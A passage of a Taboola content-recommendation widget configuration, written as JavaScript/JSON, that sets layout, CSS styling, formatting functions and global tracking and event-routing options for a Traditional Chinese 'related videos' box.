again","scrollable-carousel-mobile-viewport-items":1.2,"slider-slide-from":"bottom","shade-scroll":false,"pager-button-inactive-image":"","has-thumbs-image-lazy-load":false,"visibility-constraints":{},"scrollable-carousel-desktop-viewport-items":3.2,"responsive-rules":null,"format-description":'%s',"vignette-xButtonSize":"","format-x-days-ago":false,"gam-allow-trc-ads":false,"player-container-id":"trc_Embed_Container_Id","pco-cta-text":"Go to article","image-min-width":100,"organic-static-text-position":"bottom-left","before-detail-order":"","slider-close-btn-font-size":"30px","read-more-box-selector":"","widget-creator-layout":"autowidget-template","format-external-data":'%s',"recommendationReel-min-adx-line-color":"#2abfd5","pco-wait-preroll":false,"player-thumbnail-height":"200","emblem-position":"top-left","header-right":"No Header","gif-url-prefix":null,"slider-close-btn-size":"24px","ctaWidget":true,"vignette-xButtonBackgroundColor":"","recommendationReel-min-adx-side-cta-color":"#2abfd5","recommendationReel-interval":7,"vignette-openButtonText":"","recommendationReel-min-adx-side-cta-font-weight":"300","storyWidget-storyWidget-story-num-title-lines":3,"branding-separator":"|","format-duration":'%s',"after-visible":function(data) {},"vignette-closeButtonBackgroundColor":"","enable-prioritized-layout":false,"rtb-image-url-prefix":null,"header-icon":"NONE","image-dpr-factor":2,"vignette-closeButtonFontColor":"","item-renderer":function(box,data) { if (typeof window.trc_itemRenderer == 'function') window.trc_itemRenderer(document.createElement('div'),data, false);},"read-more-minimized-size":800,"use-browser-line-clamp":true,"slider":false,"item-data-filter":function(data) {},"vignette-openButtonBackgroundColor":"","recommendationReel-splash-screen":false,"vignette-backgroundOpacity":0.8,"auto-advance":"-1","recommendationReel-wait-for-video-demand":false,"image-min-dimension":100,"auto-scroll":"none","recommendationReel-num-title-lines":3,"recommendationReel-enable-index-numbers":false,"format-category":'%s',"auto-advance-animation":"down","format-syndicator":function(s){ return s; },"vignette-xButtonPosition":"","slider-transition-delay":200,"popup-custom-url":"","mode-start":function(data) {},"storyWidget":false,"recommendationReel-slider-below-only":false,"adchoice-position":"none","disclosure-link-text-sponsored":"Sponsored","mode-has-userx":true,"slider-background-color":"#666","image-size-round":20,"detail-order-ad":"title","recommendationReel-tvrl-discover-cta-text":"","style-template":"Light","thumbnail-width":"6","min-width-for-disclosure":225,"detail-order":"title,description","image-max-dimension":1500,"format-published-date":function(d){return this.dateFormatISO(d, false);},"mode-is-responsive":false,"expandable":false,"remove-url-playvideo-behavior":false,"expand-animation-max-height":1000,"responsive-extra-columns":1,"title":"Related Videos","published-date-position":"standalone","header-icon-url":"","thumbnail-position-ad":"inherit","format-title":'%s',"vignette-closeButtonFontSize":"","recommendationReel-tvrl-cta-font-weight":"600","recommendationReel-enable-cta-and-index-numbers":false,"widget-creator-revision":"-1","hide-attribution-when-no-place":false,"pager-type-style":"numbers","recommendationReel-tvrl-cta-background-color":"#ffffff","impl-class":"TRCRBox","vignette-closeButtonText":"","recommendationReel-tvrl-cta-font-size":"0.575em","has-expand-animation":false,"disclosure-link-text-organic":"","recommendationReel-slider-start-from-slider":false,"syndicated-attribution":"","image-lazy-load-space":200,"sponsored-location":"top","recommendationReel-min-adx-cta-text":"","organic-static-text":"MOST POPULAR","icons":false,"thumbnail-position":"top","format-views":function(n){ return 'Views: '+this.formatNumber(n, false);},"recommendationReel-min-adx-line-font-color":"#ffffff","read-more-mode-devices":"","recommendationReel-slider-bottom":"0px","storyWidget-story-num-title-lines":0,"vignette-buttonsTopSpacing":"","recommendationReel-slider-text-under-slide-in-only":true,"image-url-prefix":null,"read-more-cutoff-length-from-anchor-element":30,"syndicated-static-text":"","required-attributes":"none","change-url":function(url){return url;},"syndicated-static-text-position":"top-right","pager-button-location":"pager","nextUpWidget-static-ui":false,"recommendationReel-enable-text-under-slide-in":false,"recommendationReel-slide-below-first-item-only":false,"mode-adc-config":null,"details-inline-with-title":"","enable-pencil-ads":false,"thumbnail-height":"55","vignette-xButtonColor":"","auto-size":false,"vignette-screenBackgroundColor":"","disclosure-alignment":"left","adchoice-large":false,"layout-template":"Horizontal 4","recommendationReel-enable-side-cta":false,"vignette-xButtonShow":true,"mode-enable-feed-view":false,"storyWidget-story-interval":7,"ios-sc-link-target-mode":null,"read-more-config":null,"thumbs-image-lazy-load-margins":"600px 1500px","recommendationReel-tvrl-cta-font-color":"#000000","pco-close-text":"Close Video","recommendationReel-slider-navigation-text":"Read more","read-more-caption":"","template":"Default","pager-position":"start","format-uploader":'User: %s',"vignette-closeButtonFontFamily":"","disclosure-position":"top","image-size-factor":1.2,"title-icon":"NONE","lightbox-display-title":true,"has-image-lazy-load":false,"recommendationReel-enable-tvrl-layout":false,"recommendationReel-slider-always-on":false,"navigation-type":"scrolling","vignette-openButtonHoverColor":"","recommendationReel-slider-allowed-in-session":1,"cyclical-paging":false,"tokenize-strategy":"word","adchoice-target-url":"","vignette-backgroundColor":"#fff","disclosure-link-text-hybrid":"Promoted Links","vignette-closeButtonPadding":"","recommendationReel-slider-position":"bottom","pager-button-active-image":"","player-thumbnail-width":"75","enable-category-card":false,"color-scheme":"White","slider-z-index":2500000,"recommendationReel-tvrl-cta-font-family":"\"Montserrat\",\"Roboto Condensed\", Arial, sans-serif","slider-transition-duration":600,"use-css-important":false,"recommendationReel-tvrl-skip-ad-cta-text":"","smart-ellipsis":false,"storyWidget-storyWidget-story-interval":7,"pager-button-hover-image":"","pco-preroll-wait-time":0,"vignette-openButtonPadding":"","recommendationReel-min-adx-side-cta-text":"watch full video","render-player-info":false,"recommendationReel-enable-slider":false,"mode-has-adchoice":true,"player-embed-code":function(){return '';},"recommendationReel-tvrl-read-more-cta-text":"","image-allowed-ratio-diff":0.02,"pco-enabled":false,"use-cdn-recommendations":false,"list-size":10,"enable-read-more":false,"auto-size-rules":[{"minWc":120,"maxWc":249,"minWsRange":8,"maxWsRange":8,"n":1},{"minWc":250,"maxWc":379,"minWsRange":8,"maxWsRange":9,"n":2},{"minWc":380,"maxWc":609,"minWsRange":8,"maxWsRange":10,"n":3},{"minWc":610,"maxWc":749,"minWsRange":8,"maxWsRange":11,"n":4},{"minWc":750,"maxWc":1029,"minWsRange":7,"maxWsRange":11,"n":5},{"minWc":1030,"maxWc":1419,"minWsRange":6,"maxWsRange":11,"n":6},{"minWc":1420,"maxWc":1729,"minWsRange":6,"maxWsRange":12,"n":7},{"minWc":1730,"maxWc":1920,"minWsRange":6,"maxWsRange":13,"n":8}],"carousel-min-items":1.33,"p-video-overlay":false,"attribution-text":"by Taboola","storyWidget-recommendation-reel-enable-text-under-slide-in":false,"format":{ 'views': 'Views: %s', 'uploader': 'By: %s','duration': 'Duration: %s','rating': 'Rating: %s'},"auto-syndicated-attribution":true,"pager-style-hover-image":"","syndicated-attribution-position":"bottom-right","attribution-position":"bottom","pager-style-inactive-image":"","recommendationReel-min-adx-side-cta-font-size":"0.42em","min-width-for-attribution":325,"header":"你可能會喜歡","read-more-cutoff-length-type":"BELOW","tabbed":false,"read-more-threshold":1100,"recommendationReel":false,"format-number":function(num){var out="",m;while(num.length>3&&(m=num.match(/\d{3}\s*$/))){out=m.toString().replace(/\s+/,"")+","+out;num=num.replace(/\d{3}\s*$/,"", false);}out=num+","+out;return out.replace(/,$/,"");},"vignette-openButtonFontSize":"","vignette-screenBackgroundOpacity":0.8,"images-radius":"0","recommendationReel-min-adx-side-cta-font-family":"\"Roboto Condensed\", Arial, sans-serif","recommendationReel-is-videoreel":false,"vignette-openButtonFontColor":"","organic-show-static-text":false,"hide-disclosure-when-no-place":false,"pager-button-style":"<span class=\"pager-cont\">&laquo;</span>|<span class=\"pager-cont\">&raquo;</span>","link-target":"normal","organic-tracking-params":null,"component-id":"rbox-blended","list-suffix":function(internalc, myorigin) {},"detail-order-syndicated":"branding,title","title-icon-url":"","read-more-cutoff-from-type":"ARTICLE","orientation":"horizontal","quantcast-label":"","recommendationReel-min-adx-progress-color":"#2abfd5","vignette-closeButtonHoverColor":"","vignette-xButtonBGColor":"#000","enable-title-icon-on-sc":false,"rows":1,"format-rating":'Rating: %s',"read-more-anchor-selector":"","before-detail-order-syndicated":"","slider-min-effective-scroll-size":20,"recommendationReel-auto-pause":false,"use-dpr-images":true,"widget-theme-type":"DEFAULT","__style__":{"":"width:300px !important ;_width:300px !important ;border-width:0px 0px 0px 0px;border-style:solid solid solid solid;border-color:#DFDFDF;padding:0px 0px 0px 0px;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;box-shadow:none;height:250px ;","vignette":"xButtonColor:#fff;backgroundColor:#fff;backgroundOpacity:0.8;xButtonBGColor:#000;",".playerCube .video-external-data":"font-size:10px;font-weight:normal;text-decoration:none;color:black;",".tbl-reco-reel-slider":"z-index:99999;margin:initial;top:50%;",".trc_lightbox_overlay":"background-color:#000000;opacity:0.70;filter:alpha(opacity=70);",".tbl-recommendation-reel .tbl-text-under-branding-background":"background-color:#EBEBEB;","div.syndicatedItem:hover, div.syndicatedItem.videoCube_hover":"background-color:transparent;",".playerCube div.videoCube:hover, div.videoCube_hover":"background-color:transparent;",".trc_pager_prev:hover, .trc_pager_next:hover":"color:#6497ED;",".trc_rbox_border_elm":"border-color:darkgray;",".syndicatedItem .video-views":"color:black;font-size:10px;font-weight:normal;text-decoration:none;",".syndicatedItem .video-category":"color:black;font-size:10px;font-weight:normal;text-decoration:none;",".tbl-vignette-close-btn-wrp":"height:15;background:#000;",".syndicatedItem .sponsored":"color:#9C9A9C;font-size:9px;font-weight:normal;text-decoration:none;",".pager_disabled":"color:#7d898f;",".playerCube .video-category":"font-size:10px;font-weight:normal;text-decoration:none;color:black;",".syndicatedItem .video-uploader":"color:black;font-size:10px;font-weight:normal;text-decoration:none;",".videoCube.thumbnail_start .thumbBlock_holder":"width:40%;_width:40%;",".playerCube .video-uploader":"font-size:10px;font-weight:normal;text-decoration:none;color:black;",".video-uploader":"font-size:10px;font-weight:normal;text-decoration:none;color:black;",".trc_sponsored_overlay":"background-color:black;",".syndicatedItem .video-external-data":"color:black;font-size:10px;font-weight:normal;text-decoration:none;",".trc_rbox_header":"font-family:Georgia,'serif';font-size:16.0px;font-weight:bold;text-decoration:none;color:#000000;border-width:0;background:transparent;border-style:none;border-color:#D6D5D3;padding:0px 0px 6px 0px;line-height:1.2em;display:block;margin:0px 0px 0px 0px;position:relative;background-color:transparent;box-sizing:initial;height:auto;width:auto;_width:auto;",".syndicatedItem .video-rating":"color:black;font-size:10px;font-weight:normal;text-decoration:none;",".videoCube.vertical":"border-style:solid none none none;",".trc_pager_unselected":"color:#7d898f;",".video-rating":"font-size:10px;font-weight:normal;text-decoration:none;color:black;",".video-published-date":"font-size:10px;font-weight:normal;text-decoration:none;color:black;display:inherit;",".syndicatedItem":"background-color:transparent;",".syndicatedItem .video-duration-detail":"color:black;font-size:10px;font-weight:normal;text-decoration:none;",".playerCube .videoCube.horizontal":"border-style:none none none none;",".videoCube.syndicatedItem .thumbnail-overlay":"background-image:null;background-position:5% 5%;",".videoCube.syndicatedItem.vertical":"border-style:solid none none none;",".sponsored":"font-size:9px;font-weight:normal;text-decoration:none;color:#9C9A9C;",".videoCube.syndicatedItem .thumbBlock":"border-color:darkgray;border-width:0px;",".videoCube.syndicatedItem .thumbBlock .static-text":"text-align:left;background-color:black;display:block;color:white;font-size:10px;font-weight:normal;text-decoration:none;font-family:Arial, Helvetica, sans-serif;",".videoCube.thumbnail_start.trc-split-label .trc-pre-label":"width:30%;_width:30%;",".video-category":"font-size:10px;font-weight:normal;text-decoration:none;color:black;",".thumbnail-emblem":"background-position:5% 5%;width:35;_width:35;height:35;",".tbl-vignette-background-screen":"background-color:#fff;opacity:0.8;filter:alpha(opacity=80);",".syndicatedItem .video-description":"max-height:2.2em;*height:2.2em;color:black;font-family:Arial, Helvetica, sans-serif;font-size:14px;font-weight:normal;line-height:19.0px;text-decoration:none;",".tbl-cta-style .cta-button:hover":"color:inherit;border-color:#999990;",".playerCube .video-published-date":"font-size:10px;font-weight:normal;text-decoration:none;color:black;",".videoCube:hover .thumbnail-overlay, .videoCube_hover .thumbnail-overlay":"background-image:null;",".video-label-box.trc-pre-label":"height:auto;",".video-label,.sponsored,.sponsored-url":"font-family:Arial;",".videoCube.thumbnail_start .trc-pre-label":"width:60%;_width:60%;",".syndicatedItem .video-title":"max-height:2.58em;*height:2.58em;color:black;font-family:Arial, Helvetica, sans-serif;font-size:14px;line-height:17.5px;font-weight:bold;text-decoration:none;padding:0;",".playerCube:hover .thumbnail-overlay, .playerCube_hover .thumbnail-overlay":"background-image:null;",".videoCube.thumbnail_start.trc-split-label .trc-main-label":"width:30%;_width:30%;",".videoCube":"width:auto;_width:auto;background-color:transparent;border-width:1px;border-color:#D6D5D3;padding:3px;height:auto;margin-left:0px;margin-top:0px;border-radius:0px;-moz-border-radius:0px;-webkit-border-radius:0px;border-style:none;",".sponsored-default .video-description":"max-height:2.2em;*height:2.2em;",".tbl-vignette-attribution":"color:#6B6666;font-size:15px;",".playerCube .video-description":"font-family:Arial, Helvetica, sans-serif;font-size:10px;line-height:11px;font-weight:normal;text-decoration:none;max-height:2.2em;*height:2.2em;color:black;",".playerCube .videoCube .video-label-box":"margin-left:81px;margin-right:0px;",".videoCube.syndicatedItem .thumbBlock .branding":"text-align:left;background-color:transparent;display:none;left:0px;color:black;font-size:10px;font-weight:normal;text-decoration:none;font-family:Arial, Helvetica, sans-serif;background-image:null;","div.videoCube:hover, div.videoCube_hover":"background-color:transparent;",".videoCube .story-widget.story-widget-text-under .tbl-ui-line":"background-color:#333333;",".videoCube .sponsored":"margin-top:-7px;",".trc_pager_pages div":"font-size:12px;font-weight:normal;text-decoration:none;",".sponsored-url":"font-size:9px;font-weight:bold;text-decoration:underline;color:green;",".playerCube .video-title":"font-family:Arial, Helvetica, sans-serif;text-decoration:none;font-size:14px;line-height:17.5px;font-weight:bold;max-height:2.58em;*height:2.58em;color:black;",".trc_rbox_header_icon_img":"margin:0px;height:18px;",".tbl-recommendation-reel .tbl-text-under-title-background":"background-color:#EBEBEB;",".tbl-recommendation-reel .tbl-ui-line":"background-color:#333333;",".videoCube.syndicatedItem.horizontal":"border-style:none;",".videoCube .thumbBlock .static-text":"font-weight:normal;font-family:Arial, Helvetica, sans-serif;text-decoration:none;font-size:11px;background-color:#a30202;display:block;color:#ffffff;text-align:left;",".video-title":"font-family:Arial, Helvetica, sans-serif;font-size:16.0px;line-height:22.0px;font-weight:bold;max-height:88.0px;*height:88.0px;color:#000000;text-decoration:none;",".playerCube .video-rating":"font-size:10px;font-weight:normal;text-decoration:none;color:black;",".syndicatedItem .branding":"color:black;font-size:10px;font-weight:normal;text-decoration:none;font-family:Arial, Helvetica, sans-serif;background-image:null;text-align:left;",".trc_pager_selected":"color:#0056b3;",".videoCube.syndicatedItem":"background-color:transparent;border-color:#D6D5D3;border-radius:0px;-moz-border-radius:0px;-webkit-border-radius:0px;border-width:1px;border-style:none;",".videoCube .video-label-box.trc-pre-label":"margin:0px 0px 5px 0px;",".branding div.logoDiv":"font-family:inherit;",".trc_rbox_div":"width:auto;_width:99%;height:410px;border-width:0;padding:0;",".playerCube .video-views":"font-size:10px;font-weight:normal;text-decoration:none;color:black;",".trc_pager div":"font-family:serif;",".syndicatedItem .video-label-box.trc-pre-label":"height:auto;","recommendationReel":"min-adx-line-color:#2abfd5;min-adx-progress-color:#FFF;",".videoCube.horizontal":"border-style:none;","div.trc_pager_pages div:hover":"color:#6497ED;",".pager_enabled":"color:#0056b3;",".playerCube .thumbnail-overlay":"background-image:null;background-position:5% 5%;",".videoCube .thumbnail-overlay":"background-image:null;background-position:5% 5%;",".playerCube .videoCube .video-duration":"display:block;left:36px;",".syndicatedItem .video-published-date":"color:black;font-size:10px;font-weight:normal;text-decoration:none;display:inherit;",".syndicatedItem .sponsored-url":"color:green;font-size:9px;font-weight:bold;text-decoration:underline;",".playerCube .videoCube .thumbBlock":"border-width:0px;border-color:darkgray;",".playerCube .video-label-box":"text-align:left;","div.sponsored-default:hover, div.sponsored-default.videoCube_hover":"background-color:inherit;",".videoCube .story-widget.story-widget-text-under .tbl-text-under-title-background":"background-color:#EBEBEB;",".video-external-data":"font-size:10px;font-weight:normal;text-decoration:none;color:black;",".trc_pager_prev,.trc_pager_next":"font-size:12px;font-weight:normal;text-decoration:none;",".videoCube .thumbBlock":"border-width:0px;border-color:darkgray;",".videoCube.syndicatedItem .video-duration":"display:block;left:36px;",".sponsored-default .video-title":"max-height:2.58em;*height:2.58em;",".branding":"color:black;font-size:10px;font-weight:normal;text-decoration:none;font-family:Arial, Helvetica, sans-serif;background-image:null;text-align:left;",".sponsored-default":"background-color:#F7F6C6;",".playerCube .videoCube":"background-color:transparent;border-color:#D6D5D3;border-width:1px;border-radius:0px;-moz-border-radius:0px;-webkit-border-radius:0px;margin-left:0px;margin-top:0px;padding:3px;",".branding .logoDiv a span":"color:inherit;font-size:inherit;",".video-label-box":"text-align:left;",".video-description":"font-family:Arial, Helvetica, sans-serif;font-size:10px;line-height:11px;font-weight:normal;max-height:2.2em;*height:2.2em;color:black;text-decoration:none;",".videoCube .video-duration":"left:36px;display:block;","div.syndicatedItem:hover .thumbBlock":"border-color:inherit;",".trc_pager_counter":"color:#000000;",".whatsThisSyndicated":"font-family:Arial, Verdana, sans-serif;font-size:9px;font-weight:normal;color:black;text-decoration:none;padding:0;",".playerCube .video-duration-detail":"font-size:10px;font-weight:normal;text-decoration:none;color:black;",".video-duration-detail":"font-size:10px;font-weight:normal;text-decoration:none;color:black;","div.videoCube:hover .thumbBlock":"border-color:inherit;",".video-icon-img":"margin:0px;height:18px;",".video-views":"font-size:10px;font-weight:normal;text-decoration:none;color:black;",".tbl-cta-style .cta-button":"font-family:Helvetica, Arial, sans-serif;background-color:transparent;border-color:#999990;color:#333333;"}}},"language":"zh-TW","testmode":false,"direction":"ltr","default-thumbnail":"http://cdn.taboola.com/libtrc/static/thumbnails/759bc49732394dde468c8d65a464e1a4.png","domains":"","sponsored-link-text":"Sponsored Link","sponsored-video-text":"Sponsored Video","branding-url":{},"configuration-version":"0","external-credentials":"","brightcove-list-id":"","publisher-start":function(){ },"get-user":function(){return null;},"get-creator":function(){var m=document.getElementsByTagName('head')[0].getElementsByTagName('meta', false);for(var i=0;i<m.length;i++){if(m[i].name=='uploader'||m[i].name=='item-uploader')return m[i].content;}},"get-views":function() {var m=document.getElementsByTagName('head')[0].getElementsByTagName('meta', false);for(var i=0;i<m.length;i++){if(m[i].name=='views'||m[i].name=='item-views')return m[i].content;}},"get-rating":function() {var m=document.getElementsByTagName('head')[0].getElementsByTagName('meta', false);for(var i=0;i<m.length;i++){if(m[i].name=='rating'||m[i].name=='item-rating'){ if(!isNaN(parseFloat(m[i].content))) return m[i].content;}}},"get-tags":function() {return [];},"logo-image":"http://cdn.taboolasyndication.com/taboola/powered-by.png","has_valid_rss":false,"actionscript_version":"3","brightcove-uses-reference":false,"publisher-end":function(id){ },"ie-logo-image":"http://cdn.taboolasyndication.com/taboola/powered-by-small.gif","attribution":true,"notify-loaded":true,"metafields":"","normalize-item-id":function(itemid,type,canon){if(!canon&&type=='text'&&typeof itemid=='string'&&itemid.search(new RegExp('^https?://'))==0)itemid=itemid.replace(/\?.*/,'', false);return itemid.toLowerCase();},"normalize-item-url":function(itemurl,type,canon){return itemurl;},"read-paused-bcplayer":false,"normalize-request-param":function(req,mode) {return req;},"normalize-log-param":function(name,value,mode) {return value;},"timeout":8000,"prenormalize-item-id":{"host":true,"fragment":"^(/video/|!)","query":["p","id"],"truncate-at":["search.searchcompletion.com","org.mozilla.javascript.undefined"],"trailing-dirsep":true},"prenormalize-item-url":false,"loader-impl":"","trc-network-mapping":{},"trc-skip-failover":false,"backstage-domain-url":"","adc-config":null,"link-target-conf":null,"ios-sc-link-target":{'NAV': '_self', 'NT': '_self', 'SP': '_self'},"small-ios-device":"iPhone|iPod","read-more-debug":false,"read-more-devices":"smart_phone","attribution-disclosure-direction":"ltr","mode-pub-start":function(){ },"before-video-load":function(){ return true; },"publisher-logo":{},"detect-item-from-same-host":function(host, itemHost){},"mode-before-video-load":function(rbox){ return true; },"after-card-created":function(placementData, publisherCardNum, feed){ },"publisher-branding":{},"feed-view-devices":"smart_phone","feed-view-enable":false,"item-data-filter-publisher-level":function(itemData, extraData){ return itemData; },"update-push-message":function(optionsSummary){ return optionsSummary; },"global":{"requests-domain":"trc.taboola.com","stop-channels-threshold":"0.8","syndication-embed-code":function (box, recommendation, affiliate) {},"syndicator-affiliate-id":"","explore-delay":500,"visible-delay":500,"css-isolation":false,"inject-comscore":false,"has-userx":true,"disclosure-enabled":true,"trc-request-delay":500,"publisher-onclick-nt-enabled":false,"touchstart-enabled":true,"use-storage-detection":true,"thumb-lazy-load-switch":false,"thumb-lazy-load-method":"PAGE_LOAD,PAGE_INTERACTIVE,RBOX_VISIBLE","inject-mdotlabs":false,"use-calibration-uim":false,"inject-taboolax":false,"use-delay-image-load":true,"abp-detection-enabled":true,"switch-abp-class":false,"use-abp-uim":true,"send-event-as-post":true,"image-url-prefix":"https://images.taboola.com/taboola/image/fetch/f_jpg%2Cq_auto%2Ch_{h}%2Cw_{w}%2Cc_fill%2Cg_faces:auto%2Ce_sharpen/","enable-social-events":true,"tmp-use-pb-params":true,"send-avail-as-post":true,"send-full-list":true,"enable-organic-redirect":true,"send-avail-as-get":false,"send-visible-as-get":false,"ios-sc-link-target":{"NAV": "_top", "NT": "_top", "SP": "_top"},"has-adchoice":true,"send-variant-warning":true,"enable-read-more":true,"enable-rbox-map":false,"enable-trc-cache":true,"trc-cache-it":{"text":"c","home":"d","video":"d","search":"d","category":"d","photo":"d","other":"d"},"enable-deferred-visible":true,"enable-manual-visible":true,"enable-events-api":true,"events-api-click-enabled":true,"enable-deferred-available":true,"send-pb-in-click":true,"force-reset-on-ready":true,"show-rtb-ad-choices-icon":true,"send-item-query-string-in-req":true,"send-user-id-tag":true,"user-id-tag-macros":["tags.bluekai.com/site/35702?id={taboolaID}"],"disable-yield":true,"smart-ellipsis":true,"rtb-image-url-prefix":"https://images.taboola.com/taboola/image/fetch/$pw_{w}%2C$ph_{h}/t_tbl-cnd/","enable-ie-split-click-event":true,"enable-multi-pv3":true,"cloudinary-aspect-ratios-list":[[1,4],[1,3],[1,2.5],[1,2],[1,1.91],[1,1.8],[9,16],[1,1.7],[1,1.6],[1,1.5],[1,1.4],[3,4],[1,1.3],[1,1.2],[1,1.1],[1,1],[1,0.9],[6,5],[1,0.8],[4,3],[1,0.7],[3,2],[1,0.6],[16,9],[2,1]],"store-userid-first-party-cookie":true,"enable-analytics":"true","config-analytics":{logTimer: 50000, logLength : 5, traffic : 1, measureEnable : true, measureTimeToSend : 10000, disableRawDataSend: true},"enable-detect-bots":true,"allow-nofollow-for-exchange":true,"visibility-intersection-api-delay":1000,"rbox-ajax-post-events-full-rollout":true,"rbox-post-events-as-ajax":true,"prefer-response-session-data":true,"enable-visibility-intersection-api":true,"visibility-intersection-api-full-rollout":true,"has-mode-geometry":true,"feed-observer-load-next-batch":true,"rbox-enable-fix-user-id-event":"true","use-native-json-stringify":true,"max-wait-for-cmp":5000,"disable-unified-iframe-pixel-reporter":true,"consent-presets":{taboola_default:null},"p-video-overlay-send-events":true,"monitor-dup-items-traffic-pct":5,"rbox-old-chrome-es6-fix":(function(){})(),"exclude-subd-shift":["15.taboola.com", "trc.taboola.com", "authentication.taboola.com"],"send-next-up-click-abtest-event":false,"enable-organic-redirect-on-amp":true,"enable-trc-route":true,"amp_target":"_top","disable-rbox-usage-logging":false,"cdn-taboola-path":"cdn.taboola.com","ui-innovation-modules-path":"ui-ab-tests","disable-scope-feed-css":false,"enable-experiments-variant-id-event":true,"enable-loader-type-event":true,"user-stop-retarget-campaign-after-click":"false","rbox-trc-protocol":"https:","enable-explore-more":true,"enable-item-override":true,"cloudinary-encoding-and-100-round-factor":{},"event-logger:publisher-enable-spatial-events":true,"spatial-slots-throttle-th":1000,"feed-max-num-of-consecutive-failed-requests":"5","enable-bulk-events":"true","bulk-available-events-strategy":"delay","enable-spatial-data-per-page":1,"enable-consent":true,"read-more-events-enabled":"0.1","GPT-refresh-control":true,"has-page-geometry":true,"has-page-geometry-extended":true,"has-slots-geometry":true,"has-slots-saliency":true,"bulk-available-events-delay":1000,"disable-iframe-for-tracking-pixel":true,"use-dpr-images":true,"disable-explore-more-video-reset":true,"enable-explore-more-video":true,"enable-exm-inside-iframe":false,"enable-explore-more-state-check":true,"default-event-route":"trc-events.taboola.com","trc-event-route-template":"<dc>-trc-events.taboola.com","enable-real-time-user-sync":true,"disable-sponsored-for-links":false,"enable-mode-injection":true,"mw-display-none-on-no-items-to-render":true,"enable-text-over":"true","cloudinary-encode":true,"rbox-error-stack-reporting-pct":0.01,"thumbnail-transformation-per-item-is-enabled":"1","image-optimization-url-per-item-is-enabled":"1","keep-referrer-in-session":true,"amp-support-consent-string":"true","video-gdpr-applies-use-requires-consent":"true","event-types-to-route":["debug","perf","metrics","bulk-metrics","abtests","supply-feature"],"enable-loader-cache-buster":true,"bulk-body-debug-sample-rate":1.0E-4,"enable-custom-injection":true,"block-video-prob":0.1,"enable-video-ajax":true,"cds:send-uad":true,"cds:send-dnid":true,"enable-real-time-user-sync-with-consent":true,"enable-bid-detection":0,"defer-cookie-sync":2000,"defer-userx-render":1000,"defer-scripts-render":500,"advanced-feed-view-telemetry-enabled":"0.01","lazy-render-enbale":true,"enable-new-ellipsis-module":1,"lazy-render":{enable: true, raKill: true},"lazy-render-enable":true,"flc-enabled":true,"tm-dynamic-load":"true","explore-more-google-timer":10,"new-logging-mechanism-on":0.1,"thumbs-image-lazy-load-margins":"2500px 1500px 2500px 1500px","enable-call-to-action-creative-component":false,"rbox:collect-eid-from-page":false,"default-stories-height":135,"read-more-scroll-fast-enabled":true,"pass-browser-url":true,"user-mapping-enabled":true,"video-split-start-unit":true,"enable-cta-component":true,"trcinfo-sample-rate":0.05,"view-tag-delay":10000,"bulk-metrics-events-strategy":"delay","rbox-metrics-enabled":0.1,"view-tags-domains-url":{'adsafeprotected.com': 1, 'cdn.doubleverify.com': 1},"read-more-click-delay":true,"cta-abtest-report-percent":-1,"cta-usage-report-percent":0.02,"cta-render-report-percent":0.05,"explore-more-enable-position-correction":true,"view-lazy-load-tags":{'z.moatads.com':1, 'cdn.doubleverify.com':1, 'adsafeprotected.com':1, 'googlesyndication.com':1},"view-lazy-load-tags-margin":20,"header-bidding-enabled":0.01,"enable-ios-back-fix":true,"item-override-encode-fields":true,"cta-metric-report-percent":0.1,"motion-ads-track-events":0.01,"html-card-max-width":"800px","motion-ads-load-old-version":0,"use-unit-fetcher-response-instead-of-tb":true,"send-rv-avail-as-post":true,"send-rv-avail-as-get":false,"enable-rv-available":true,"encode-irregular-og:url":true,"explore-more-enable-hide-all-but-header":true,"html-track-events":0.1,"high-entropy-values-arguments":["platformVersion","mobile","model","platform","uaFullVersion"],"vignette-lazy-load":true,"enable-hai-report":true,"load-user-agent-data":true,"get-vignette-config-from-products":true,"display-ad-to-native":true,"rbox-error-fullUrl":0.01,"remove-old-vignette-disclosure":true,"spa-detection-enabled":0.01,"send-id-providers-data":true,"send-alternate-container-width":true,"enable-slice-url":"0","unintentional-clicks-default-send-init-event":false,"enable-ampsplitfeedfix":true,"app-install-sanity-report-fraction":0.1,"vignette-capture-page-click":true,"vignette-new-scanning-logic":true,"unintentional-clicks-ignore-demand-enablement":false,"enable-rbox-es-events":0.003,"display-rv-visible-timeout":0,"enable-item-measurements":true,"enable-only-full-visible-event":"1","eid:rbox:common-eid-keywords":"help,support,contact,readme,test,info,reply,careers,spam,login,subscribe,feedback,reachus,customers,cookie,members","enable-real-time-user-sync-for-all-browsers":true,"cloudinary-isi-ratios":true,"enable-isi-card":true,"test_for_fraud_from_tag_loader":true,"isi-metric-report":1,"app-install-report":0.1,"shift-redir-onclick":true,"motion-ads-retry-play-timeout":2000,"external-visibility-by-items":true,"trc:blockers:WebComponentRBlockerQuery:blocker-web-component-passed-logger-for-creative-type:APP_INSTALL":"true","trc:blockers:WebComponentRBlockerQuery:blocker-web-component-passed-logger-for-creative-type:ISI_CARD":"true","adjust-banner-height":true,"explore-more-supply-feature-percent":true,"unintentional-clicks-default-enable":true,"unintentional-clicks-default-uicm":0,"unintentional-clicks-default-uics":0.5,"monitor-article-distance-from-feed-percentage":"0.01","image-cropping-report":0.1,"image-cropping-ratios-list":[[16,9],[6,5],[2,1],[191,100],[1,1]],"image-cropping-active":1,"share-button-detection-report-percentage":0.1,"enable-local-dcl":false,"motion-ads-viewport-lazy-load":1,"motion-ads-viewport-lazy-load-margin":0.5,"article-and-feed-area-scanner-report-percentage":0.15,"new-cta-enabled":true,"report-cta-metrics":0.1,"explore-more-enable-missing-header-event":true,"motion-ads-preload-attribute":"","enable-explore-more-header-z-index":false,"enable-warn-tbt":0.05,"disclaimer-color-scheme":"","disclaimer-color-scheme-mode":"","enable-explore-more-history-hook":false,"disable-overlay-visibility-report-fix":0,"enable-em-history-hook":true,"motion-ads-cloudinary-prefix":"q_auto:low","enable-em-publisher-start-history-hook":true,"enable-warn-TBT":0.05,"enable-trecs-net":true,"google-fonts":[],"intersection-should-throw-error-on-missing-attribute":1,"intersection-should-not-throw-error-on-missing-attribute":1,"cta-ignore-detail-order":true,"topics-enabled":true,"responsive-utils-report":0.01,"enable-responsive-float-fix":true,"loaf-threshold":50,"loaf-token":"A1d4c+ijpg2tV53ABodYnwa0zxjoqmUDhsbxeg7vjYXNyIWEQBxKoywvGWaS3vEEjaGy4ER9fcqykNp/4N8BOQ0AAACIeyJvcmlnaW4iOiJodHRwczovL2Nkbi50YWJvb2xhLmNvbTo0NDMiLCJmZWF0dXJlIjoiTG9uZ0FuaW1hdGlvbkZyYW1lVGltaW5nIiwiZXhwaXJ5Ijox